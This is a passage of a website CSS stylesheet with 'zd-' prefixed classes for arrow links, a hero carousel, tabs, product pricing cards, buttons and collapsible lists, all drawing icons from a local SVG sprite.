	background-repeat: no-repeat;
	background-position: 72.26% 50.93%;
	background-size: 4666.666666666666% 2260%
}

.zd-link-weak-arrow-left:hover {
	color: #0087ff
}

.zd-link-weak-arrow-left:hover:before {
	background-image: url(../../images/ZdsjuX/main.svg);
	background-position: 69.34% 50.93%;
	background-size: 4666.666666666666% 2260%;
	background-repeat: no-repeat
}

.zd-link-weak-arrow-left.zd-link-s:before {
	background-image: url(../../images/ZdsjuX/main.svg);
	background-position: 44.73% 68.35%;
	background-size: 5600% 2825%;
	background-repeat: no-repeat
}

.zd-link-weak-arrow-left.zd-link-s:hover:before {
	background-image: url(../../images/ZdsjuX/main.svg);
	background-position: 74.18% 59.63%;
	background-size: 5600% 2825%;
	background-repeat: no-repeat
}

.zd-link-white-arrow-left {
	color: #fff
}

.zd-link-white-arrow-left:before {
	background-image: url(../../images/ZdsjuX/main.svg);
	background-position: 91.24% 62.5%;
	background-size: 4666.666666666666% 2260%;
	background-repeat: no-repeat
}

.zd-link-white-arrow-left:hover {
	color: #fff
}

.zd-link-white-arrow-left.zd-link-s:before,
.zd-link-white-arrow-left.zd-link-s:hover:before,
.zd-link-white-arrow-left:hover:before {
	background-image: url(../../images/ZdsjuX/main.svg);
	background-position: 91.24% 62.5%;
	background-size: 4666.666666666666% 2260%;
	background-repeat: no-repeat
}

.zd-link-arrow-top,
.zd-link-weak-arrow-top,
.zd-link-white-arrow-top {
	font-size: 14px
}

.zd-link-arrow-top:after,
.zd-link-weak-arrow-top:after,
.zd-link-white-arrow-top:after {
	content: '';
	display: inline-block;
	vertical-align: 1px;
	margin-left: 4px;
	width: 10px;
	height: 6px;
	overflow: hidden;
	background-image: url(../../images/ZdsjuX/main.svg);
	background-position: 70.37% 55.45%;
	background-size: 2800% 3766.6666666666665%;
	background-repeat: no-repeat
}

.zd-link-arrow-top:hover,
.zd-link-weak-arrow-top:hover,
.zd-link-white-arrow-top:hover {
	text-decoration: none
}

.zd-link-arrow-top.zd-link-s,
.zd-link-weak-arrow-top.zd-link-s,
.zd-link-white-arrow-top.zd-link-s {
	font-size: 12px
}

.zd-link-arrow-top.zd-link-s:after,
.zd-link-weak-arrow-top.zd-link-s:after,
.zd-link-white-arrow-top.zd-link-s:after {
	width: 8px;
	height: 5px;
	background-image: url(../../images/ZdsjuX/main.svg);
	background-position: 78.68% 69.23%;
	background-size: 3500% 4520%;
	background-repeat: no-repeat
}

.zd-link-weak-arrow-top {
	color: #666
}

.zd-link-weak-arrow-top:after {
	background-image: url(../../images/ZdsjuX/main.svg);
	background-position: 70.37% 46.36%;
	background-size: 2800% 3766.6666666666665%;
	background-repeat: no-repeat
}

.zd-link-weak-arrow-top:hover {
	color: #0087ff
}

.zd-link-weak-arrow-top:hover:after {
	background-image: url(../../images/ZdsjuX/main.svg);
	background-position: 70.37% 55.45%;
	background-size: 2800% 3766.6666666666665%;
	background-repeat: no-repeat
}

.zd-link-weak-arrow-top.zd-link-s:after {
	background-image: url(../../images/ZdsjuX/main.svg);
	background-position: 82.35% 69.23%;
	background-size: 3500% 4520%;
	background-repeat: no-repeat
}

.zd-link-weak-arrow-top.zd-link-s:hover:after {
	background-image: url(../../images/ZdsjuX/main.svg);
	background-position: 78.68% 69.23%;
	background-size: 3500% 4520%;
	background-repeat: no-repeat
}

.zd-link-white-arrow-top {
	color: #fff
}

.zd-link-white-arrow-top:after {
	background-image: url(../../images/ZdsjuX/main.svg);
	background-position: 74.81% 46.36%;
	background-size: 2800% 3766.6666666666665%;
	background-repeat: no-repeat
}

.zd-link-white-arrow-top:hover {
	color: #fff
}

.zd-link-white-arrow-top:hover:after {
	background-image: url(../../images/ZdsjuX/main.svg);
	background-position: 74.81% 46.36%;
	background-size: 2800% 3766.6666666666665%;
	background-repeat: no-repeat
}

.zd-link-white-arrow-top.zd-link-s:after,
.zd-link-white-arrow-top.zd-link-s:hover:after {
	background-image: url(../../images/ZdsjuX/main.svg);
	background-position: 99.26% 61.09%;
	background-size: 3500% 4520%;
	background-repeat: no-repeat
}

.zd-link-arrow-bottom,
.zd-link-weak-arrow-bottom,
.zd-link-white-arrow-bottom {
	font-size: 14px
}

.zd-link-arrow-bottom:after,
.zd-link-weak-arrow-bottom:after,
.zd-link-white-arrow-bottom:after {
	content: '';
	display: inline-block;
	vertical-align: 1px;
	margin-left: 4px;
	width: 10px;
	height: 6px;
	overflow: hidden;
	background-image: url(../../images/ZdsjuX/main.svg);
	background-position: 74.81% 37.269999999999996%;
	background-size: 2800% 3766.6666666666665%;
	background-repeat: no-repeat
}

.zd-link-arrow-bottom:hover,
.zd-link-weak-arrow-bottom:hover,
.zd-link-white-arrow-bottom:hover {
	text-decoration: none
}

.zd-link-arrow-bottom.zd-link-s,
.zd-link-weak-arrow-bottom.zd-link-s,
.zd-link-white-arrow-bottom.zd-link-s {
	font-size: 12px
}
.zdypz{margin-left:350px}
.zd-link-arrow-bottom.zd-link-s:after,
.zd-link-weak-arrow-bottom.zd-link-s:after,
.zd-link-white-arrow-bottom.zd-link-s:after {
	width: 8px;
	height: 5px;
	background-image: url(../../images/ZdsjuX/main.svg);
	background-position: 93.38% 69.23%;
	background-size: 3500% 4520%;
	background-repeat: no-repeat
}

.zd-link-weak-arrow-bottom {
	color: #666
}

.zd-link-weak-arrow-bottom:after {
	background-image: url(../../images/ZdsjuX/main.svg);
	background-position: 95.56% 61.36000000000001%;
	background-size: 2800% 3766.6666666666665%;
	background-repeat: no-repeat
}

.zd-link-weak-arrow-bottom:hover {
	color: #0087ff
}

.zd-link-weak-arrow-bottom:hover:after {
	background-image: url(../../images/ZdsjuX/main.svg);
	background-position: 74.81% 37.269999999999996%;
	background-size: 2800% 3766.6666666666665%;
	background-repeat: no-repeat
}

.zd-link-weak-arrow-bottom.zd-link-s:after {
	background-image: url(../../images/ZdsjuX/main.svg);
	background-position: 89.71000000000001% 69.23%;
	background-size: 3500% 4520%;
	background-repeat: no-repeat
}

.zd-link-weak-arrow-bottom.zd-link-s:hover:after {
	background-image: url(../../images/ZdsjuX/main.svg);
	background-position: 93.38% 69.23%;
	background-size: 3500% 4520%;
	background-repeat: no-repeat
}

.zd-link-white-arrow-bottom {
	color: #fff
}

.zd-link-white-arrow-bottom:after {
	background-image: url(../../images/ZdsjuX/main.svg);
	background-position: 70.37% 37.269999999999996%;
	background-size: 2800% 3766.6666666666665%;
	background-repeat: no-repeat
}

.zd-link-white-arrow-bottom:hover {
	color: #fff
}

.zd-link-white-arrow-bottom:hover:after {
	background-image: url(../../images/ZdsjuX/main.svg);
	background-position: 70.37% 37.269999999999996%;
	background-size: 2800% 3766.6666666666665%;
	background-repeat: no-repeat
}

.zd-link-white-arrow-bottom.zd-link-s:after,
.zd-link-white-arrow-bottom.zd-link-s:hover:after {
	background-image: url(../../images/ZdsjuX/main.svg);
	background-position: 86.03% 69.23%;
	background-size: 3500% 4520%;
	background-repeat: no-repeat
}

.zd-2-hero {
	position: relative;
	height: 600px
}

.zd-2-hero-list {
	height: 100%;
	filter: progid:DXImageTransform.Microsoft.gradient(GradientType=0, startColorstr=#f5f5f5, endColorstr=#f5f5f5);
	background-image: linear-gradient(180deg, #f5f5f5 1%, #f5f5f5 100%);
	overflow: hidden;
	cursor: pointer
}

.zd-2-hero-list-m {
	display: none;
	height: 100%;
	background-image: linear-gradient(180deg, #f5f5f5 1%, #f5f5f5 100%);
	overflow: hidden
}

.zd-2-hero-item {
	position: relative;
	height: 100%;
	padding: 0 10px
}

.zd-2-hero-item-bg {
	position: absolute;
	left: 0;
	top: 0;
	width: 100%;
	height: 600px;
	background-position: center;
	background-size: auto 100%;
	background-repeat: no-repeat
}

.zd-2-hero-item-bg.mobile {
	display: none
}

.zd-2-hero-wrap-canvas {
	width: 100%;
	height: 600px;
	position: absolute;
	top: 0;
	left: 0;
	overflow: hidden
}

.zd-2-hero-wrap-canvas canvas {
	position: absolute;
	top: 0;
	left: 50%;
	-webkit-transform: translate(-50%, 0);
	-moz-transform: translate(-50%, 0);
	-ms-transform: translate(-50%, 0);
	-o-transform: translate(-50%, 0);
	transform: translate(-50%, 0)
}

.zd-2-hero-item-inner {
	position: relative;
	box-sizing: border-box;
	margin: 0 auto;
	max-width: 1280px;
	padding: 180px 10px 0;
	z-index: 5;
	display: none;
}

.zd-2-hero-item-ctn {
	max-width: 560px;
	color: #333;
	-webkit-font-smoothing: antialiased;
	position: relative;
	z-index: 5
}

.zd-2-hero-item-btns {
	position: relative;
	z-index: 5
}

.zd-2-hero-item-title {
	font-size: 40px;
	line-height: 56px;
	margin-bottom: 18px;
	display: -webkit-box;
	-webkit-line-clamp: 1;
	-webkit-box-orient: vertical;
	overflow: hidden;
	max-height: 56px;
	word-wrap: break-word;
	font-weight: 400;
	-webkit-font-smoothing: antialiased
}

.zd-2-hero-item-desc {
	line-height: 28px;
	font-size: 16px;
	color: #888;
	display: -webkit-box;
	-webkit-line-clamp: 2;
	-webkit-box-orient: vertical;
	overflow: hidden;
	height: 56px;
	word-wrap: break-word;
	-webkit-font-smoothing: antialiased;
	max-width: 480px
}

.zd-2-hero-item-btns .zd-btn {
	margin-top: 40px;
	padding-left: 42px;
	padding-right: 42px;
}

.zd-2-hero-item-btns .zd-btn:hover {
	transition: all .2s linear;
	background-color: #0087ff;
	border-color: #0087ff;
	color: #fff
}

.zd-2-hero-nav-wrap {
	position: relative;
	top: -100%;
	max-width: 1280px;
	margin: 0 auto;
	z-index: 8
}

.zd-2-hero-nav {
	position: absolute;
	right: 1px;
	top: 120px;
	width: 280px;
	display: none;
}

.zd-2-hero-nav-item {
	    border-bottom: 1px solid rgba(255, 255, 255, 0.1);
	    background: hsla(0, 0%, 0%, 0.1);
	background-size: cover
}

.zd-2-hero-nav-item:hover .zd-2-hero-nav-item-category {
	background: hsla(0, 0%, 0%, 0.2);
	color: #fff;
	transition: all .2s linear
}

.zd-2-hero-nav-item:hover {
	background: hsla(0, 0%, 0%, 0.2);
	transition: all .2s linear
}

.zd-2-hero-nav-item>a {
	display: block;
	padding: 15px 20px;
	position: relative;
	text-decoration: none;
	word-wrap: break-word
}

.zd-2-hero-nav-item-category {
	box-sizing: border-box;
	max-width: 62px;
	border: 1px solid #04C8DC;
	padding: 0 6px;
	font-size: 14px;
	line-height: 20px;
	white-space: nowrap;
	overflow: hidden;
	text-overflow: ellipsis;
	color: #04C8DC
}

.zd-2-hero-nav-item-title {
	margin-top: 4px;
	font-size: 14px;
	line-height: 26px;
	color: rgba(255, 255, 255, .8);
	display: -webkit-box;
	-webkit-line-clamp: 2;
	-webkit-box-orient: vertical;
	overflow: hidden;
	height: 26px;
	word-wrap: break-word;
	-webkit-font-smoothing: antialiased
}

.zd-2-hero-nav-item>a:hover .zd-2-hero-nav-item-title {
	color: rgba(255, 255, 255, 1);
	transition: all .2s linear
}

.zd-2-hero-tab-wrap {
	position: absolute;
	left: 0;
	top: 470px;
	width: 100%;
	text-align: center;
}

.zd-2-hero-tab {
	width: 1190px;
	margin: 0 auto;
	font-size: 0
}

.zd-2-hero-tab li {
	margin: 0 3px;
	display: inline-block
}

.zd-2-hero-tab li a {
	display: inline-block;
	padding: 10px 0;
	width: auto;
	height: auto;
	font-size: 0;
	outline: 0
}

.zd-2-hero-tab li a i {
	display: inline-block;
	width: 30px;
	height: 3px;
	background: rgba(148, 148, 148, 0.3);
	border-radius: 2px;
	text-align: left;
	overflow: hidden
}

.zd-2-hero-tab li a i b {
	display: inline-block;
	width: 100%;
	height: 100%;
	background-color: #0087ff
}

.zd-2-hero-tab .zd-2-hero-tab-selected a i {
	background-color: #0087ff;
	opacity: 1;
	transition: all .2s linear
}

.zd-event-model {
	text-align: center
}

.zd-event-model .zd-2-hero-item-ctn {
	width: 100%;
	max-width: inherit
}

.zd-event-model .zd-2-hero-item-desc p {
	max-width: 600px;
	margin: 0 auto
}

.wrap-canvas-wrap {
	position: absolute;
	left: 0;
	top: 0;
	width: 100%;
	height: 600px
}
.wrap-canvas-wrap-container {
	width: 1280px;
	height: 600px;
	margin: 0 auto;
	position: relative
}

.zd-2-hero-main-body {
	position: absolute;
	left: 0;
	top: 0;
	width: 100%;
	height: 600px;
	background-position: center top;
	background-size:cover;
	background-repeat: no-repeat
}

#wrap-canvas canvas {
	position: absolute;
	left: 0;
	top: 0;
	width: 100%;
	height: 100%
}

.zd-2-s-panels {
	box-sizing: border-box;
}

.zd-2-s-lattice-card {
	display: none;
	font-size: 0;
	margin: 0 auto;
	max-width: 1280px;
}
#section-hot .zd-2-s-lattice-card>.zd-2-s-lattice-cell {
	display: inline-block;
	vertical-align: top;
	font-size: 14px;
	text-align: left;
	background: #fff;
	margin-right: 15px;
	box-shadow: 1px 1px 8px 0 rgba(55,99,170,.2);
}
#section-hot .zd-2-s-lattice-card>.zd-2-s-lattice-cell:hover {
	transition: all .2s linear;
	box-shadow: 4px 4px 20px 0 rgba(55,99,170,.2), -4px -4px 20px 0 #fff;
}
.zd-2-s-lattice-card>.zd-2-s-lattice-cell {
	display: inline-block;
	vertical-align: top;
	width: 100%;
	font-size: 14px;
	text-align: left;
	background:transparent;
	margin-right: 15px;
	box-shadow: none;
}
.zd-2-s-lattice-card>.zd-2-s-lattice-cell:hover {
	transition: all .2s linear;
	box-shadow:none;
}
.zd-2-s-panel {
	display: block;
	position: relative;
	top: 0;
	box-sizing: border-box;
	padding: 19px 20px;
	-webkit-font-smoothing: antialiased
}

.zd-2-s-panel:hover {
	/* background: hsla(0, 0%, 0%, 0.1); */
	transition: all .2s linear;
}

.zd-2-s-cont {
	position: relative;
	padding-left: 60px
}

.zd-2-s-panel-title {
	position: relative;
	margin-bottom: 2px;
	font-size: 18px;
	line-height: 28px;
	color: #333;
	height: 26px;
	white-space: nowrap;
	overflow: hidden;
	text-overflow: ellipsis;
	-webkit-font-smoothing: antialiased;
	font-weight: 600;
	transition: all .2s linear
}

.zd-2-s-panel-desc {
	font-size: 14px;
	line-height: 24px;
	color: #666;
	white-space: nowrap;
	overflow: hidden;
	text-overflow: ellipsis;
	font-weight: 400
}

.zd-2-s-panel-icon {
	position: absolute;
	left: 0;
	top: 2px;
	width: 48px;
	height: 48px;
	filter: brightness(50%);
	-webkit-filter: brightness(50%);
}

.zd-2-s-panel-icon-m {
	display: none;
	opacity: 0
}

.zd-2-s-panel-icon-hover {
	position: absolute;
	left: 0;
	top: 3px;
	width: 48px;
	height: 48px;
	display: none
}

.zd-2-s-panel:hover .zd-2-s-panel-title {
	color: #0087ff
}

.zd-2-s-lattice-card.zd-2-s-lattice-cols-1>.zd-2-s-lattice-cell {
	width: 100%
}

.zd-2-s-lattice-card.zd-2-s-lattice-cols-2>.zd-2-s-lattice-cell {
	width: calc((100% - 0px * (2 - 1) - 1px)/ 2)
}

.zd-2-s-lattice-card.zd-2-s-lattice-cols-2>.zd-2-s-lattice-cell:nth-child(2n) {
	margin-right: 0
}

.zd-2-s-lattice-card.zd-2-s-lattice-cols-2>.zd-2-s-lattice-cell:nth-child(2n):after {
	display: none
}

.zd-2-s-lattice-card.zd-2-s-lattice-cols-3>.zd-2-s-lattice-cell {
	width: calc((100% - 0px * (3 - 1) - 1px)/ 3)
}

.zd-2-s-lattice-card.zd-2-s-lattice-cols-3>.zd-2-s-lattice-cell:nth-child(3n) {
	margin-right: 0
}

.zd-2-s-lattice-card.zd-2-s-lattice-cols-3>.zd-2-s-lattice-cell:nth-child(3n):after {
	display: none
}

.zd-2-s-lattice-card.zd-2-s-lattice-cols-4>.zd-2-s-lattice-cell {
	width: calc((100% - 20px * (4 - 1) - 1px)/ 4)
}

.zd-2-s-lattice-card.zd-2-s-lattice-cols-4>.zd-2-s-lattice-cell:nth-child(4n) {
	margin-right: 0
}

.zd-2-s-lattice-card.zd-2-s-lattice-cols-4>.zd-2-s-lattice-cell:nth-child(4n):after {
	display: none
}

.zd-2-s-lattice-card.zd-2-s-lattice-cols-5>.zd-2-s-lattice-cell {
	width: calc((100% - 0px * (5 - 1) - 1px)/ 5)
}

.zd-2-s-lattice-card.zd-2-s-lattice-cols-5>.zd-2-s-lattice-cell:nth-child(5n) {
	margin-right: 0
}

.zd-2-s-lattice-card.zd-2-s-lattice-cols-5>.zd-2-s-lattice-cell:nth-child(5n):after {
	display: none
}

.zd-2-s-lattice-card.zd-2-s-lattice-cols-6>.zd-2-s-lattice-cell {
	width: calc((100% - 0px * (6 - 1) - 1px)/ 6)
}

.zd-2-s-lattice-card.zd-2-s-lattice-cols-6>.zd-2-s-lattice-cell:nth-child(6n) {
	margin-right: 0
}

.zd-2-s-lattice-card.zd-2-s-lattice-cols-6>.zd-2-s-lattice-cell:nth-child(6n):after {
	display: none
}

.zd-2-hero-group .zd-2-s-panels {
	position: relative;
	margin-top: -45px;
	z-index: 10
}

.zd-2-tabs-item {
	display: table-cell;
	text-align: center;
	position: relative;
	cursor: pointer;
	padding-bottom: 12px;
	overflow: hidden;
	vertical-align: bottom;
	margin-bottom: -1px
}

.zd-2-tabs-item-con {
	display: inline-block;
	padding: 0 26px;
	text-decoration: none;
	font-size: 18px;
	line-height: 28px;
	color: #333;
	-webkit-font-smoothing: antialiased
}

.zd-2-tabs-list {
	position: relative;
	list-style: none;
	padding-right: 120px;
	display: table;
	width: 100%
}

.zd-2-tabs-list::before {
	content: '';
	position: absolute;
	left: 0;
	bottom: 0;
	width: 100%;
	height: 1px;
	background-color: #E5E8ED
}

.zd-2-tabs-active .zd-2-tabs-item-con,
.zd-2-tabs-item-con:hover {
	color: #0087ff
}

.zd-2-tabs-disabled {
	cursor: default
}

.zd-2-tabs-disabled .zd-2-tabs-item-con,
.zd-2-tabs-disabled .zd-2-tabs-item-con:hover {
	color: #ccc;
	cursor: not-allowed;
	font-weight: 400
}

.zd-2-tabs-active .zd-2-tabs-item-con:after {
	display: inline-block;
	content: "";
	height: 1px;
	width: 100%;
	position: absolute;
	left: 0;
	right: 0;
	bottom: 0;
	background: #0087ff;
	z-index: 1
}

.zd-2-tabs-content {
	padding: 16px 0 0;
	background-repeat: no-repeat;
	background-position: center top;
	background-size: 100% 100%
}

.zd-2-tabs-vertical {
	display: table;
	width: 100%
}

.zd-2-tabs-vertical .zd-2-tabs-bar {
	display: table-cell;
	width: 15%;
	position: relative;
	vertical-align: top
}

.zd-2-tabs-vertical .zd-2-tabs-bar:after {
	content: '';
	position: absolute;
	right: 0;
	top: 0;
	height: 100%;
	width: 2px;
	background-color: #e5e5e5
}

.zd-2-tabs-vertical .zd-2-tabs-panel {
	display: table-cell;
	width: 85%
}

.zd-2-tabs-vertical .zd-2-tabs-item {
	display: block;
	border-bottom: 0 none;
	margin-left: 0;
	margin-right: 0
}

.zd-2-tabs-vertical .zd-2-tabs-item-con {
	display: block;
	padding: 5px 0;
	text-decoration: none
}

.zd-2-tabs-vertical .zd-2-tabs-active .zd-2-tabs-item-con:after {
	content: '';
	position: absolute;
	right: 0;
	top: 0;
	width: 2px;
	height: 100% !important;
	background-color: #0087ff;
	left: auto;
	bottom: 0;
	z-index: 1
}

.zd-2-tabs-active .zd-2-tabs-item-con:before {
	content: '';
	position: absolute;
	left: 50%;
	margin-left: -4px;
	bottom: -4px;
	width: 8px;
	height: 8px;
	border-top: 1px solid #0087ff;
	border-left: 1px solid #0087ff;
	background-color: #fff;
	z-index: 10;
	-webkit-transform: rotate(45deg);
	-ms-transform: rotate(45deg);
	transform: rotate(45deg)
}

.zd-2-tabs-vertical .zd-2-tabs-list {
	border-bottom: 0 none
}

.zd-2-tabs-vertical .zd-2-tabs-content {
	padding: 0 0 0 10px
}

.zd-2-tabs-item-icon {
	width: 24px;
	height: 24px;
	display: inline-block;
	vertical-align: -6px;
	margin-right: 4px
}

.zd-2-tabs-item-more {
	position: absolute;
	right: 0;
	top: 0
}

.zd-2-tabs-item-more .zd-2-tabs-item-con {
	font-size: 16px;
	color: #0087ff;
	padding-left: 0;
	padding-right: 0
}

.zd-2-tabs-item-more .zd-2-tabs-item-con::after {
	margin-right: 8px
}

.select-product-box {
	font-size: 0;
	box-sizing: border-box
}

.zd-menu-panel {
	display: table;
	vertical-align: top;
	width: 100%
}

.zd-menu-item {
	width: 96%;
	display: inline-block;
	vertical-align: top;
	-webkit-box-sizing: border-box;
	box-sizing: border-box;
	border: 1px solid #eee;
	font-size: 0;
	margin-bottom: 17px;
	text-align: center;
}

.zd-menu-item>a {
	padding-top: 14px;
	padding-bottom: 22px;
	display: block;
	padding-left: 20px
}

.zd-menu-item-title {
	color: #000;
	font-size: 18px;
	line-height: 38px;
	overflow: hidden;
	text-overflow: ellipsis;
	white-space: nowrap;
	font-weight: 400
}

.zd-menu-item-text {
	font-size: 14px;
	height: 24px;
	line-height: 24px;
	color: #999;
	overflow: hidden;
	text-overflow: ellipsis;
	white-space: nowrap;
	max-width: 100%;
	-webkit-font-smoothing: antialiased;
	height: auto;
}
.zd-menu-item-text span{
	float: left;
	    width: 50%;
}
.zd-menu-item:hover {
	transition: all .2s linear;
	background-color: #fff;
	border-color: #e5e8ed;
	-webkit-box-shadow: 0 4px 8px 0 rgba(3, 27, 78, .12);
	-moz-box-shadow: 0 2px 4px 0 rgba(3, 27, 78, .12);
	box-shadow: 0 2px 4px 0 rgba(3, 27, 78, .12)
}

.zd-menu-item:hover .zd-menu-item-title {
	color: #0087ff;
	transition: all .2s linear
}

.zd-menu-item.more .zd-menu-item-title {
	color: #0087ff
}

.zd-menu-panel .zd-row-box {
	display: table-cell;
	box-sizing: border-box;
	vertical-align: top;
	width: 33.3%;
}

.zd-menu-panel.list-3 .zd-row-box em {
	font-size: 16px
}

.zd-2-product-panel {
	display: inline-block;
	background-color: #F5F7FA;
	width: 300px;
	vertical-align: top;
	float: right
}

.zd-2-product-group {
	width: 100%
}

.zd-2-product-panel .zd-2-product-group:last-child {
	margin-top: -11px
}

.zd-2-product-item {
	padding: 20px 20px 15px;
	position: relative
}

.zd-2-product-title {
	color: #000;
	font-size: 18px;
	-webkit-font-smoothing: antialiased;
	line-height: 28px;
	overflow: hidden;
	text-overflow: ellipsis;
	white-space: nowrap;
	width: 90%
}

.zd-2-product-tag {
	background-size: cover;
	font-size: 0;
	height: 72px;
	position: absolute;
	right: 0;
	top: 0;
	width: 81px
}

.zd-2-product-tag-user {
	background-image: url(../../images/ZdsjuX/main.svg);
	background-position: 64.4% 0.6799999999999999%;
	background-size: 314.60674157303373% 286.07594936708864%;
	background-repeat: no-repeat
}

.zd-2-product-tag-enterprise {
	background-image: url(../../images/ZdsjuX/main.svg);
	background-position: 0.52% 53.74%;
	background-size: 314.60674157303373% 286.07594936708864%;
	background-repeat: no-repeat
}

.zd-2-product-sub-title {
	color: #666;
	font-size: 14px;
	height: 24px;
	line-height: 24px;
	margin-top: 2px;
	overflow: hidden;
	text-overflow: ellipsis;
	white-space: nowrap
}

.zd-2-product-zone {
	color: #999;
	display: inline-block;
	font-size: 12px;
	height: 20px;
	line-height: 20px;
	margin-top: 10px;
	max-width: 100%;
	overflow: hidden;
	text-overflow: ellipsis;
	white-space: nowrap
}

.zd-2-product-zone i {
	margin: 0 5px
}

.zd-2-product-info {
	font-size: 12px;
	color: #999;
	line-height: 20px;
	margin-top: 10px;
	display: -webkit-box;
	-webkit-line-clamp: 2;
	-webkit-box-orient: vertical;
	overflow: hidden;
	height: 40px;
	word-wrap: break-word
}

.zd-2-product-feature {
	display: table;
	font-size: 0;
	padding: 12px 0 8px
}

.zd-2-product-feature-item {
	display: table-row;
	position: relative
}

.zd-2-product-feature-label,
.zd-2-product-feature-text {
	display: table-cell;
	font-size: 14px;
	vertical-align: top
}

.zd-2-product-feature-label {
	padding-right: 17px
}

.zd-2-product-feature-label-span {
	display: block;
	height: 24px;
	line-height: 24px;
	max-width: 70px;
	overflow: hidden;
	text-overflow: ellipsis;
	vertical-align: top;
	white-space: nowrap;
	color: #999
}

.zd-2-product-feature-text {
	color: #333;
	height: 24px;
	line-height: 24px;
	display: inline-block;
	max-width: 150px;
	vertical-align: top;
	overflow: hidden;
	text-overflow: ellipsis;
	white-space: nowrap
}

.zd-2-product-feature-text i {
	margin-left: 4px;
	margin-right: 4px
}

.zd-2-product-buy-prices {
	padding-top: 14px;
	border-top: 1px solid #dfe1e6
}

.zd-2-product-buy-prices-num {
	color: #ff7800;
	font-size: 24px;
	-webkit-font-smoothing: antialiased;
	line-height: 30px;
	height: 30px;
	margin-right: 4px
}

.zd-2-product-buy-prices-unit {
	color: #ff7800;
	font-size: 14px;
	line-height: 22px
}

.zd-2-product-buy-original-price {
	color: #999;
	margin-left: 4px
}

.zd-2-product-price-detail {
	color: #4A4A4A;
	font-size: 14px;
	height: 24px;
	line-height: 24px;
	margin-top: 5px
}

.zd-2-product-price-detail i {
	margin-right: 4px
}

.zd-progress {
	margin-top: 10px
}

.zd-progress-bar-bg {
	background: #fff;
	height: 6px;
	border-radius: 4px;
	overflow: hidden;
	border: 1px solid #0087ff
}

.zd-progress-bar {
	background: #0087ff;
	height: 100%
}

.zd-progress-text {
	color: #0087ff;
	height: 18px;
	line-height: 18px;
	margin-top: 5px;
	font-size: 12px
}

.zd-2-product-btn-wrap .zd-btn {
	margin-top: 10px;
	background-color: #fff;
	box-shadow: 0 2px 4px rgba(3, 27, 78, .06);
	border-color: transparent;
	border-radius: 2px
}

.zd-2-product-btn-wrap .zd-btn:hover {
	transition: all .2s linear
}

.zd-2-product-panel-fence {
	font-size: 0;
	padding-left: 20px;
	padding-right: 20px;
	line-height: 22px;
	position: relative
}

.zd-2-product-panel-fence-line {
	display: inline-block;
	width: 100%;
	height: 0;
	border: 1px dashed #DFE1E6
}

.zd-2-product-panel-fence::after,
.zd-2-product-panel-fence::before {
	content: '';
	width: 22px;
	height: 22px;
	background-color: #fff;
	border-radius: 50%;
	position: absolute
}

.zd-2-product-panel-fence::before {
	left: -11px
}

.zd-2-product-panel-fence::after {
	right: -11px
}

.zd-btn {
	height: 36px;
	min-width: 88px;
	padding: 0 16px;
	background-color: #0087ff;
	border: 1px solid transparent;
	color: #fff;
	font-size: 14px;
	line-height: 34px;
	text-align: center;
	display: inline-block;
	cursor: pointer;
	outline: 0;
	box-sizing: border-box;
	text-decoration: none
}

.zd-btn-text {
	color:#fff;
}

.zd-btn:hover {
	text-decoration: none;
	background-color: #0066ff
}

.zd-btn-pay {
	background-color: #ff7200
}

.zd-btn-pay:hover {
	background-color: #f06c00
}

.zd-btn-hole {
	border-color: #0087ff;
	background-color: transparent;
	color: #0087ff
}

.zd-btn-hole:hover {
	background-color: #fff;
	border-color: #0087ff;
	color: #0087ff
}

.zd-btn-white-hole {
	border-color: #DCDEE6;
	color: #555;
}

.zd-btn-white-hole:hover {
	color: #000;
	text-shadow: 0 0 0 #000;
}

.zd-btn-weak {
	background: 0 0;
	border-color: #DCDEE6;
	color: #666
}

.zd-btn-weak:hover {
	background: 0 0;
	border-color: #999;
	color: #000
}

.zd-btn-link {
	min-width: 0;
	border: none;
	background-color: transparent;
	color: #333
}

.zd-btn-link:hover {
	color: #0087ff;
	border: none;
	background-color: transparent
}

.zd-btn-disabled,
.zd-btn-disabled:hover {
	background-color: #ddd;
	border-color: #ddd;
	color: #999;
	cursor: default
}

.zd-btn-l {
	height: 40px;
	line-height: 38px
}

.zd-btn-s {
	height: 32px;
	line-height: 30px
}

.zd-btn-xs {
	height: 28px;
	line-height: 26px;
	min-width: 80px;
	padding: 0 10px;
	font-size: 12px
}

.zd-btn-full-width {
	min-width: 0;
	display: block;
	width: 100%
}

.zd-btn-auto-width {
	min-width: 0
}

.zd-btn .zd-loading {
	display: none
}

.zd-btn .zd-loading-dot {
	background-color: #fff;
	vertical-align: middle
}

.zd-btn-loading {
	cursor: default
}

.zd-btn-loading .zd-btn-text {
	display: none
}

.zd-btn-loading .zd-loading {
	display: block
}

.zd-btn-loading:hover {
	background-color: #0087ff
}

.zd-btn-pay.zd-btn-loading:hover {
	background-color: #ff7200
}

.zd-btn-hole .zd-loading-dot {
	background-color: #0087ff
}

.zd-btn-hole.zd-btn-loading:hover,
.zd-btn-white-hole.zd-btn-loading:hover {
	background-color: transparent
}

.zd-btn-weak .zd-loading-dot {
	background-color: #ddd
}

.zd-btn-weak.zd-btn-loading:hover {
	background-color: transparent;
	border-color: #ddd
}

.zd-btn-link .zd-loading-dot {
	background-color: #ddd
}

.zd-btn-link.zd-btn-loading:hover {
	background-color: transparent
}

.zd-btn-disabled .zd-loading-dot {
	background-color: #999
}

.zd-btn-disabled.zd-btn-loading:hover {
	background-color: #ddd
}

.zd-upload-btn {
	position: relative;
	overflow: hidden
}

.zd-upload-btn-file {
	position: absolute;
	right: 0;
	top: 0;
	width: 100%;
	height: 100%;
	opacity: 0;
	cursor: pointer;
	font-size: 200px;
	-webkit-font-smoothing: antialiased
}

.zd-upload-btn.zd-btn-disabled .zd-upload-btn-file {
	display: none
}

[class*=zd-i-],
[class^=zd-i-] {
	display: inline-block;
	vertical-align: middle;
	width: 16px;
	height: 16px
}

[class*=zd-i-s-],
[class^=zd-i-s-] {
	width: 12px;
	height: 12px
}

.zd-collapse-list {
	position: relative
}

.zd-collapse-list::before {
	content: '';
	position: absolute;
	width: 100%;
	left: 0;
	top: 0;
	height: 1px;
	border-bottom: 1px solid #e5e5e5;
	-webkit-transform-origin: 0 0;
	transform-origin: 0 0;
	-webkit-transform: scaleY(.5);
	transform: scaleY(.5);
	z-index: 10
}

.zd-collapse-item {
	position: relative
}

.zd-collapse-item::before {
	content: '';
	position: absolute;
	width: 100%;
	left: 0;
	bottom: 0;
	height: 1px;
	border-bottom: 1px solid #e5e5e5;
	-webkit-transform-origin: 0 0;
	transform-origin: 0 0;
	-webkit-transform: scaleY(.5);
	transform: scaleY(.5);
	z-index: 10
}

.zd-collapse-item-hd {
	position: relative;
	padding: 0 40px 0 16px;
